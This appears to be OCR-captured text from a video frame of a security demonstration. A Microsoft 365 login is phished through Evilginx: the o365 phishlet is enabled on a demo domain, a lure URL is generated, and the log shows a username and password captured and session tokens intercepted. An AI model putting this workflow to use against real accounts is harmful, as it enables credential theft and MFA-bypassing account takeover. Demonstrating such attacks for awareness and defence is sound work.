 Home | Microsoft 365
pushdemos.com/?auth=2
Incognito
Microsoft 365
LJ
Home
Create
My Content
Feed
Apps
Admin
Outlook
Teams
Word
Excel
PowerPoint
Welcome to Microsoft 365
Install and more
root@research1: ~
⌥⌘3
root@research1:~/evilginx# ./evilginx -p ./phishlets/ -t ./redirectors/
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version
[17:29:54] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (lea
[17:29:54] [inf] loading phishlets from: ./phishlets/
[17:29:54] [inf] loading configuration from: /root/.evilginx
[17:29:54] [inf] blacklist: loaded 1 ip addresses and 0 ip masks
| phishlet | status | visibility | hostname | unauth_url |
| o365 | enabled | visible | pushdemos.com | |
: lures get-url 0
https://login.pushdemos.com/AsXEnZLa
[17:32:14] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/125.0.0.0 Safari/537.36 (10.147.20.12)
[17:32:14] [inf] [0] [o365] landing URL: https://login.pushdemos.com/AsXEnZLa
[17:32:51] [+++] [0] Password: [MySecurePassword01!]
[17:32:51] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:32:51] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:33:01] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:33:01] [+++] [0] detected authorization URL - tokens intercepted: /common/SAS/ProcessAuth
[17:33:05] [+++] [0] detected authorization URL - tokens intercepted: /kmsi
:
So I could now go and display this session.
6
CC